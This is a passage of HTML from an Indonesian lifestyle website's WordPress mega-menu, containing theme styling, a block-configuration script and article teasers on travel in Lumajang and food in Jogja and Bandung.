                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_697df89178666" data-td_block_id="td_uid_30_697df89178666"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_697df89178666" data-td_block_id="td_uid_30_697df89178666"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_697df89185ee8_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_697df89185ee8" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_697df89185ee8_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_697df89185ee8_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_697df89185ee8_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_697df89185ee8_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_697df89185ee8_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_697df89185ee8_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_697df89185ee8_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697df89185ee8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_697df89185ee8_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_697df89185ee8_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_697df89185ee8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_697df89185ee8_rand .td-module-meta-info,
				.ie11 .td_uid_31_697df89185ee8_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_697df89185ee8_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_697df89185ee8_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_697df89185ee8_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_697df89185ee8_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_697df89185ee8_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_697df89185ee8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_697df89185ee8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_697df89185ee8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_697df89185ee8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_697df89185ee8_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_697df89185ee8_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_697df89185ee8_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_697df89185ee8_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_697df89185ee8_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_697df89185ee8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_697df89185ee8_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_697df89185ee8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_697df89185ee8_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_697df89185ee8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_697df89185ee8_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_697df89185ee8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_697df89185ee8_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_697df89185ee8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_697df89185ee8_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_697df89185ee8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_697df89185ee8_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697df89185ee8_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td-editor-date,
				.td_uid_31_697df89185ee8_rand .td-editor-date .td-post-author-name,
				.td_uid_31_697df89185ee8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_697df89185ee8_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_697df89185ee8_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697df89185ee8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697df89185ee8_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697df89185ee8_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_697df89185ee8_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697df89185ee8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-date,
				.td_uid_31_697df89185ee8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_697df89185ee8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_697df89185ee8_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td-editor-date,
				.td_uid_31_697df89185ee8_rand .td-editor-date .td-post-author-name,
				.td_uid_31_697df89185ee8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_697df89185ee8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_697df89185ee8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697df89185ee8_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_697df89185ee8 = new tdBlock();
block_td_uid_31_697df89185ee8.id = "td_uid_31_697df89185ee8";
block_td_uid_31_697df89185ee8.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_697df89185ee8_rand","tdc_css_class_style":"td_uid_31_697df89185ee8_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_697df89185ee8_rand"}';
block_td_uid_31_697df89185ee8.td_column_number = "3";
block_td_uid_31_697df89185ee8.block_type = "tdb_header_mega_menu";
block_td_uid_31_697df89185ee8.post_count = "5";
block_td_uid_31_697df89185ee8.found_posts = "286";
block_td_uid_31_697df89185ee8.header_color = "";
block_td_uid_31_697df89185ee8.ajax_pagination_infinite_stop = "";
block_td_uid_31_697df89185ee8.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_697df89185ee8);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_697df89185ee8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

